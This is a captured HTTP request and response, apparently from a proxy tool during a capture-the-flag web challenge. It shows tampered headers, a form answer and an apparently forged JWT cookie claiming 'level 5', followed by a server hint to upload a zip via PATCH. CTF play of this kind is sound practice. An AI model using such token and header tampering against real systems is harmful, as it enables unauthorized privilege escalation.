 请求
美化 Raw Hex \n
1 POST /?ask=miao HTTP/1.1
2 Host: 101.200.139.65:34916
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Papa/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Referer: 101.200.139.65:34916/?ask=miao
10 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJsZXZlbCI6NX0.Kb24GPe5mIQUaK_2-ZyYE_SMP4mu5wb_aLWNVaUL_AQ
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 43
14
15 say=玛卡巴卡阿卡哇卡米卡玛卡呣
响应
美化 Raw Hex 页面渲染
Connection: close \r\n
Content-Length: 43 \r\n
Content-Type: application/x-www-form-urlencoded \r\
Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9
Referer: 101.200.139.65:34916/?ask=miao \r\n
User-Agent: Papa/5.0 (Windows NT 10.0; Win64; x64)
\r\n
say=玛卡巴卡阿卡哇卡米卡玛卡呣
这里便是 PangBai 的心境了呢！试着解开心结吧 ~
或许可以尝试用修改（PATCH）的方法提交一个补丁包
（name="file"; filename="*.zip"）试试。